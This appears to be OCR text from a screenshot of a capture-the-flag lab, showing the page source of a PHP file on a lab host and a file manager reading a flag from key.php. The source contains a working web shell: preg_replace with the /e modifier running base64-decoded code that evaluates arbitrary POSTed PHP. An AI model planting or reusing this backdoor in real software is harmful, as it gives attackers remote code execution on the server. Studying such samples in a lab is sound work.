 11.1.10.11:34013/vulnerabilitie
view-source:11.1.10.11:34013/
不安全
view-source:11.1.10.11:34013/vulnerabilities/view.html
自动换行
1 <?php
2 @$a = $_POST['Hello'];
3 if(isset($a)){
4 @preg_replace("/\[(.*)\]/e",'\\1',base64_decode('W0BldmFsKGJhc2U2NF9kZWNvZGUoJF9QT1NUW3owXSkpO10='));
5 }
6 ?>
7 Hello
8 <br>
9 透过现象看本质，世界很简单！
11.1.10.11
11.1.10.11
载入
/var/www/html/key.php
保存
星期一 2025-03-03 腊月初二
Get it!
<?php
//key3:erttr43x
?>
站点类别
默认类别
Type1
日程提醒
快捷方式
上传下载
Line: 6, GB2312
CH
15:21
2025/3/3